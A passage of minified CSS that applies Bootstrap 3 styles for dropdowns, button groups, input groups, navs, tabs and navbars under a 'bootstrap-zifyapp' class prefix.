.dropdown-menu>.active>a,.bootstrap-zifyapp .dropdown-menu>.active>a:focus,.bootstrap-zifyapp .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.bootstrap-zifyapp .dropdown-menu>.disabled>a,.bootstrap-zifyapp .dropdown-menu>.disabled>a:focus,.bootstrap-zifyapp .dropdown-menu>.disabled>a:hover{color:#777}.bootstrap-zifyapp .dropdown-menu>.disabled>a:focus,.bootstrap-zifyapp .dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.bootstrap-zifyapp .open>.dropdown-menu{display:block}.bootstrap-zifyapp .open>a{outline:0}.bootstrap-zifyapp .dropdown-menu-right{left:auto;right:0}.bootstrap-zifyapp .dropdown-menu-left{left:0;right:auto}.bootstrap-zifyapp .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.bootstrap-zifyapp .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.bootstrap-zifyapp .pull-right>.dropdown-menu{right:0;left:auto}.bootstrap-zifyapp .dropup .caret,.bootstrap-zifyapp .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.bootstrap-zifyapp .dropup .dropdown-menu,.bootstrap-zifyapp .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.bootstrap-zifyapp .navbar-right .dropdown-menu{left:auto;right:0}.bootstrap-zifyapp .navbar-right .dropdown-menu-left{left:0;right:auto}}.bootstrap-zifyapp .btn-group,.bootstrap-zifyapp .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bootstrap-zifyapp .btn-group-vertical>.btn,.bootstrap-zifyapp .btn-group>.btn{position:relative;float:left}.bootstrap-zifyapp .btn-group-vertical>.btn.active,.bootstrap-zifyapp .btn-group-vertical>.btn:active,.bootstrap-zifyapp .btn-group-vertical>.btn:focus,.bootstrap-zifyapp .btn-group-vertical>.btn:hover,.bootstrap-zifyapp .btn-group>.btn.active,.bootstrap-zifyapp .btn-group>.btn:active,.bootstrap-zifyapp .btn-group>.btn:focus,.bootstrap-zifyapp .btn-group>.btn:hover{z-index:2}.bootstrap-zifyapp .btn-group .btn+.btn,.bootstrap-zifyapp .btn-group .btn+.btn-group,.bootstrap-zifyapp .btn-group .btn-group+.btn,.bootstrap-zifyapp .btn-group .btn-group+.btn-group{margin-left:-1px}.bootstrap-zifyapp .btn-toolbar{margin-left:-5px}.bootstrap-zifyapp .btn-toolbar .btn-group,.bootstrap-zifyapp .btn-toolbar .input-group{float:left}.bootstrap-zifyapp .btn-toolbar>.btn,.bootstrap-zifyapp .btn-toolbar>.btn-group,.bootstrap-zifyapp .btn-toolbar>.input-group{margin-left:5px}.bootstrap-zifyapp .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.bootstrap-zifyapp .btn-group>.btn:first-child{margin-left:0}.bootstrap-zifyapp .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.bootstrap-zifyapp .btn-group>.btn:last-child:not(:first-child),.bootstrap-zifyapp .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .btn-group>.btn-group{float:left}.bootstrap-zifyapp .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-zifyapp .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.bootstrap-zifyapp .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.bootstrap-zifyapp .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .btn-group .dropdown-toggle:active,.bootstrap-zifyapp .btn-group.open .dropdown-toggle{outline:0}.bootstrap-zifyapp .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.bootstrap-zifyapp .btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.bootstrap-zifyapp .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.bootstrap-zifyapp .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.bootstrap-zifyapp .btn .caret{margin-left:0}.bootstrap-zifyapp .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.bootstrap-zifyapp .dropup .btn-lg .caret{border-width:0 5px 5px}.bootstrap-zifyapp .btn-group-vertical>.btn,.bootstrap-zifyapp .btn-group-vertical>.btn-group,.bootstrap-zifyapp .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.bootstrap-zifyapp .btn-group-vertical>.btn-group>.btn{float:none}.bootstrap-zifyapp .btn-group-vertical>.btn+.btn,.bootstrap-zifyapp .btn-group-vertical>.btn+.btn-group,.bootstrap-zifyapp .btn-group-vertical>.btn-group+.btn,.bootstrap-zifyapp .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.bootstrap-zifyapp .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-zifyapp .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-zifyapp .btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-zifyapp .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.bootstrap-zifyapp .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-zifyapp .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.bootstrap-zifyapp .btn-group-justified>.btn,.bootstrap-zifyapp .btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.bootstrap-zifyapp .btn-group-justified>.btn-group .btn{width:100%}.bootstrap-zifyapp .btn-group-justified>.btn-group .dropdown-menu{left:auto}.bootstrap-zifyapp [data-toggle=buttons]>.btn input[type=checkbox],.bootstrap-zifyapp [data-toggle=buttons]>.btn input[type=radio],.bootstrap-zifyapp [data-toggle=buttons]>.btn-group>.btn input[type=checkbox],.bootstrap-zifyapp [data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.bootstrap-zifyapp .input-group{position:relative;display:table;border-collapse:separate}.bootstrap-zifyapp .input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.bootstrap-zifyapp .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.bootstrap-zifyapp .input-group-lg>.form-control,.bootstrap-zifyapp .input-group-lg>.input-group-addon,.bootstrap-zifyapp .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.bootstrap-zifyapp select.input-group-lg>.form-control,.bootstrap-zifyapp select.input-group-lg>.input-group-addon,.bootstrap-zifyapp select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.bootstrap-zifyapp select[multiple].input-group-lg>.form-control,.bootstrap-zifyapp select[multiple].input-group-lg>.input-group-addon,.bootstrap-zifyapp select[multiple].input-group-lg>.input-group-btn>.btn,.bootstrap-zifyapp textarea.input-group-lg>.form-control,.bootstrap-zifyapp textarea.input-group-lg>.input-group-addon,.bootstrap-zifyapp textarea.input-group-lg>.input-group-btn>.btn{height:auto}.bootstrap-zifyapp .input-group-sm>.form-control,.bootstrap-zifyapp .input-group-sm>.input-group-addon,.bootstrap-zifyapp .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-zifyapp select.input-group-sm>.form-control,.bootstrap-zifyapp select.input-group-sm>.input-group-addon,.bootstrap-zifyapp select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.bootstrap-zifyapp select[multiple].input-group-sm>.form-control,.bootstrap-zifyapp select[multiple].input-group-sm>.input-group-addon,.bootstrap-zifyapp select[multiple].input-group-sm>.input-group-btn>.btn,.bootstrap-zifyapp textarea.input-group-sm>.form-control,.bootstrap-zifyapp textarea.input-group-sm>.input-group-addon,.bootstrap-zifyapp textarea.input-group-sm>.input-group-btn>.btn{height:auto}.bootstrap-zifyapp .input-group .form-control,.bootstrap-zifyapp .input-group-addon,.bootstrap-zifyapp .input-group-btn{display:table-cell}.bootstrap-zifyapp .input-group .form-control:not(:first-child):not(:last-child),.bootstrap-zifyapp .input-group-addon:not(:first-child):not(:last-child),.bootstrap-zifyapp .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-zifyapp .input-group-addon,.bootstrap-zifyapp .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.bootstrap-zifyapp .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bootstrap-zifyapp .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.bootstrap-zifyapp .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.bootstrap-zifyapp .input-group-addon input[type=checkbox],.bootstrap-zifyapp .input-group-addon input[type=radio]{margin-top:0}.bootstrap-zifyapp .input-group .form-control:first-child,.bootstrap-zifyapp .input-group-addon:first-child,.bootstrap-zifyapp .input-group-btn:first-child>.btn,.bootstrap-zifyapp .input-group-btn:first-child>.btn-group>.btn,.bootstrap-zifyapp .input-group-btn:first-child>.dropdown-toggle,.bootstrap-zifyapp .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.bootstrap-zifyapp .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.bootstrap-zifyapp .input-group-addon:first-child{border-right:0}.bootstrap-zifyapp .input-group .form-control:last-child,.bootstrap-zifyapp .input-group-addon:last-child,.bootstrap-zifyapp .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.bootstrap-zifyapp .input-group-btn:first-child>.btn:not(:first-child),.bootstrap-zifyapp .input-group-btn:last-child>.btn,.bootstrap-zifyapp .input-group-btn:last-child>.btn-group>.btn,.bootstrap-zifyapp .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .input-group-addon:last-child{border-left:0}.bootstrap-zifyapp .input-group-btn{position:relative;font-size:0;white-space:nowrap}.bootstrap-zifyapp .input-group-btn>.btn{position:relative}.bootstrap-zifyapp .input-group-btn>.btn+.btn{margin-left:-1px}.bootstrap-zifyapp .input-group-btn>.btn:active,.bootstrap-zifyapp .input-group-btn>.btn:focus,.bootstrap-zifyapp .input-group-btn>.btn:hover{z-index:2}.bootstrap-zifyapp .input-group-btn:first-child>.btn,.bootstrap-zifyapp .input-group-btn:first-child>.btn-group{margin-right:-1px}.bootstrap-zifyapp .input-group-btn:last-child>.btn,.bootstrap-zifyapp .input-group-btn:last-child>.btn-group{margin-left:-1px}.bootstrap-zifyapp .nav{margin-bottom:0;padding-left:0;list-style:none}.bootstrap-zifyapp .nav>li{position:relative;display:block}.bootstrap-zifyapp .nav>li>a{position:relative;display:block;padding:10px 15px}.bootstrap-zifyapp .nav>li>a:focus,.bootstrap-zifyapp .nav>li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-zifyapp .nav>li.disabled>a{color:#777}.bootstrap-zifyapp .nav>li.disabled>a:focus,.bootstrap-zifyapp .nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.bootstrap-zifyapp .nav .open>a,.bootstrap-zifyapp .nav .open>a:focus,.bootstrap-zifyapp .nav .open>a:hover{background-color:#eee;border-color:#337ab7}.bootstrap-zifyapp .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-zifyapp .nav>li>a>img{max-width:none}.bootstrap-zifyapp .nav-tabs{border-bottom:1px solid #ddd}.bootstrap-zifyapp .nav-tabs>li{float:left;margin-bottom:-1px}.bootstrap-zifyapp .nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.bootstrap-zifyapp .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.bootstrap-zifyapp .nav-tabs>li.active>a,.bootstrap-zifyapp .nav-tabs>li.active>a:focus,.bootstrap-zifyapp .nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.bootstrap-zifyapp .nav-tabs.nav-justified{width:100%;border-bottom:0}.bootstrap-zifyapp .nav-tabs.nav-justified>li{float:none}.bootstrap-zifyapp .nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.bootstrap-zifyapp .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-zifyapp .nav-tabs.nav-justified>li{display:table-cell;width:1%}.bootstrap-zifyapp .nav-tabs.nav-justified>li>a{margin-bottom:0}}.bootstrap-zifyapp .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-zifyapp .nav-tabs.nav-justified>.active>a,.bootstrap-zifyapp .nav-tabs.nav-justified>.active>a:focus,.bootstrap-zifyapp .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-zifyapp .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-zifyapp .nav-tabs.nav-justified>.active>a,.bootstrap-zifyapp .nav-tabs.nav-justified>.active>a:focus,.bootstrap-zifyapp .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-zifyapp .nav-pills>li{float:left}.bootstrap-zifyapp .nav-pills>li>a{border-radius:4px}.bootstrap-zifyapp .nav-pills>li+li{margin-left:2px}.bootstrap-zifyapp .nav-pills>li.active>a,.bootstrap-zifyapp .nav-pills>li.active>a:focus,.bootstrap-zifyapp .nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.bootstrap-zifyapp .nav-stacked>li{float:none}.bootstrap-zifyapp .nav-stacked>li+li{margin-top:2px;margin-left:0}.bootstrap-zifyapp .nav-justified{width:100%}.bootstrap-zifyapp .nav-justified>li{float:none}.bootstrap-zifyapp .nav-justified>li>a{text-align:center;margin-bottom:5px}.bootstrap-zifyapp .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-zifyapp .nav-justified>li{display:table-cell;width:1%}.bootstrap-zifyapp .nav-justified>li>a{margin-bottom:0}}.bootstrap-zifyapp .nav-tabs-justified{border-bottom:0}.bootstrap-zifyapp .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-zifyapp .nav-tabs-justified>.active>a,.bootstrap-zifyapp .nav-tabs-justified>.active>a:focus,.bootstrap-zifyapp .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-zifyapp .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-zifyapp .nav-tabs-justified>.active>a,.bootstrap-zifyapp .nav-tabs-justified>.active>a:focus,.bootstrap-zifyapp .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-zifyapp .tab-content>.tab-pane{display:none}.bootstrap-zifyapp .tab-content>.active{display:block}.bootstrap-zifyapp .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.bootstrap-zifyapp .navbar{border-radius:4px}}@media (min-width:768px){.bootstrap-zifyapp .navbar-header{float:left}}.bootstrap-zifyapp .navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px #ffffff1a;-webkit-overflow-scrolling:touch}.bootstrap-zifyapp .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.bootstrap-zifyapp .navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-zifyapp .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.bootstrap-zifyapp .navbar-collapse.in{overflow-y:visible}.bootstrap-zifyapp .navbar-fixed-bottom .navbar-collapse,.bootstrap-zifyapp .navbar-fixed-top .navbar-collapse,.bootstrap-zifyapp .navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.bootstrap-zifyapp .navbar-fixed-bottom .navbar-collapse,.bootstrap-zifyapp .navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.bootstrap-zifyapp .navbar-fixed-bottom .navbar-collapse,.bootstrap-zifyapp .navbar-fixed-top .navbar-collapse{max-height:200px}}.bootstrap-zifyapp .container-fluid>.navbar-collapse,.bootstrap-zifyapp .container-fluid>.navbar-header,.bootstrap-zifyapp .container>.navbar-collapse,.bootstrap-zifyapp .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.bootstrap-zifyapp .container-fluid>.navbar-collapse,.bootstrap-zifyapp .container-fluid>.navbar-header,.bootstrap-zifyapp .container>.navbar-collapse,.bootstrap-zifyapp .container>.navbar-header{margin-right:0;margin-left:0}}.bootstrap-zifyapp .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.bootstrap-zifyapp .navbar-static-top{border-radius:0}}.bootstrap-zifyapp .navbar-fixed-bottom,.bootstrap-zifyapp .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.bootstrap-zifyapp .navbar-fixed-bottom,.bootstrap-zifyapp .navbar-fixed-top{border-radius:0}}.bootstrap-zifyapp .navbar-fixed-top{top:0;border-width:0 0 1px}.bootstrap-zifyapp .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.bootstrap-zifyapp .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.bootstrap-zifyapp .navbar-brand:focus,.bootstrap-zifyapp .navbar-brand:hover{text-decoration:none}.bootstrap-zifyapp .navbar-brand>img{display:block}@media (min-width:768px){.bootstrap-zifyapp .navbar>.container .navbar-brand,.bootstrap-zifyapp .navbar>.container-fluid .navbar-brand{margin-left:-15px}}.bootstrap-zifyapp .navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.bootstrap-zifyapp .navbar-toggle:focus{outline:0}.bootstrap-zifyapp .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.bootstrap-zifyapp .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.bootstrap-zifyapp .navbar-toggle{display:none}}.bootstrap-zifyapp .navbar-nav{margin:7.5px -15px}.bootstrap-zifyapp .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.bootstrap-zifyapp .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-zifyapp .navbar-nav .open .dropdown-menu .dropdown-header,.bootstrap-zifyapp .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.bootstrap-zifyapp .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.bootstrap-zifyapp .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-zifyapp .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.bootstrap-zifyapp .navbar-nav{float:left;margin:0}.bootstrap-zifyapp .navbar-nav>li{float:left}.bootstrap-zifyapp .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.bootstrap-zifyapp .navbar-form{margin:8px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px #ffffff1a,0 1px #ffffff1a}@media (min-width:768px){.bootstrap-zifyapp .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-zifyapp .navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.bootstrap-zifyapp .navbar-form .form-control-static{display:inline-block}.bootstrap-zifyapp .navbar-form .input-group{display:inline-table;vertical-align:middle}.bootstrap-zifyapp .navbar-form .input-group .form-control,.bootstrap-zifyapp .navbar-form .input-group .input-group-addon,.bootstrap-zifyapp .navbar-form .input-group .input-group-btn{width:auto}.bootstrap-zifyapp .navbar-form .input-group>.form-control{width:100%}.bootstrap-zifyapp .navbar-form .control-label{margin-bottom:0;vertical-align:middle}.bootstrap-zifyapp .navbar-form .checkbox,.bootstrap-zifyapp .navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.bootstrap-zifyapp .navbar-form .checkbox label,.bootstrap-zifyapp .navbar-form .radio label{padding-left:0}.bootstrap-zifyapp .navbar-form .checkbox input[type=checkbox],.bootstrap-zifyapp .navbar-form .radio input[type=radio]{position:relative;margin-left:0}.bootstrap-zifyapp .navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.bootstrap-zifyapp .navbar-form .form-group{margin-bottom:5px}.bootstrap-zifyapp .navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.bootstrap-zifyapp .navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.bootstrap-zifyapp .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-zifyapp .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.bootstrap-zifyapp .navbar-btn{margin-top:8px;margin-bottom:8px}.bootstrap-zifyapp .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.bootstrap-zifyapp .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.bootstrap-zifyapp .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.bootstrap-zifyapp .navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.bootstrap-zifyapp .navbar-left{float:left!important}.bootstrap-zifyapp .navbar-right{float:right!important;margin-right:-15px}.bootstrap-zifyapp .navbar-right~.navbar-right{margin-right:0}}.bootstrap-zifyapp .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.bootstrap-zifyapp .navbar-default .navbar-brand{color:#777}.bootstrap-zifyapp .navbar-default .navbar-brand:focus,.bootstrap-zifyapp .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.bootstrap-zifyapp .navbar-default .navbar-text{color:#777}.bootstrap-zifyapp .navbar-default .navbar-nav>li>a{color:#777}.bootstrap-zifyapp .navbar-default .navbar-nav>li>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.bootstrap-zifyapp .navbar-default .navbar-nav>.active>a,.bootstrap-zifyapp .navbar-default .navbar-nav>.active>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-zifyapp .navbar-default .navbar-nav>.disabled>a,.bootstrap-zifyapp .navbar-default .navbar-nav>.disabled>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.bootstrap-zifyapp .navbar-default .navbar-toggle{border-color:#ddd}.bootstrap-zifyapp .navbar-default .navbar-toggle:focus,.bootstrap-zifyapp .navbar-default .navbar-toggle:hover{background-color:#ddd}.bootstrap-zifyapp .navbar-default .navbar-toggle .icon-bar{background-color:#888}.bootstrap-zifyapp .navbar-default .navbar-collapse,.bootstrap-zifyapp .navbar-default .navbar-form{border-color:#e7e7e7}.bootstrap-zifyapp .navbar-default .navbar-nav>.open>a,.bootstrap-zifyapp .navbar-default .navbar-nav>.open>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-zifyapp .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.bootstrap-zifyapp .navbar-default .navbar-link{color:#777}.bootstrap-zifyapp .navbar-default .navbar-link:hover{color:#333}.bootstrap-zifyapp .navbar-default .btn-link{color:#777}.bootstrap-zifyapp .navbar-default .btn-link:focus,.bootstrap-zifyapp .navbar-default .btn-link:hover{color:#333}.bootstrap-zifyapp .navbar-default .btn-link[disabled]:focus,.bootstrap-zifyapp .navbar-default .btn-link[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .navbar-default .btn-link:focus,.bootstrap-zifyapp fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.bootstrap-zifyapp .navbar-inverse{background-color:#222;border-color:#080808}.bootstrap-zifyapp .navbar-inverse .navbar-brand{color:#9d9d9d}.bootstrap-zifyapp .navbar-inverse .navbar-brand:focus,.bootstrap-zifyapp .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.bootstrap-zifyapp .navbar-inverse .navbar-text{color:#9d9d9d}.bootstrap-zifyapp .navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.bootstrap-zifyapp .navbar-inverse .navbar-nav>li>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.bootstrap-zifyapp .navbar-inverse .navbar-nav>.active>a,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.active>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-zifyapp .navbar-inverse .navbar-nav>.disabled>a,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.disabled>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.bootstrap-zifyapp .navbar-inverse .navbar-toggle{border-color:#333}.bootstrap-zifyapp .navbar-inverse .navbar-toggle:focus,.bootstrap-zifyapp .navbar-inverse .navbar-toggle:hover{background-color:#333}.bootstrap-zifyapp .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.bootstrap-zifyapp .navbar-inverse .navbar-collapse,.bootstrap-zifyapp .navbar-inverse .navbar-form{border-color:#101010}.bootstrap-zifyapp .navbar-inverse .navbar-nav>.open>a,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.open>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-zifyapp .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.bootstrap-zifyapp .navbar-inverse .navbar-link{color:#9d9d9d}.bootstrap-zifyapp .navbar-inverse .navbar-link:hover{color:#fff}.bootstrap-zifyapp .navbar-inverse .btn-link{color:#9d9d9d}.bootstrap-zifyapp .navbar-inverse .btn-link:focus,.bootstrap-zifyapp .navbar-inverse .btn-link:hover{color:#fff}.bootstrap-zifyapp .navbar-inverse .btn-link[disabled]:focus,.bootstrap-zifyapp .navbar-inverse .btn-link[disabled]:hover,.bootstrap-zifyapp fieldset[disabled] .navbar-inverse .btn-link:focus,.bootstrap-zifyapp fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.bootstrap-zifyapp 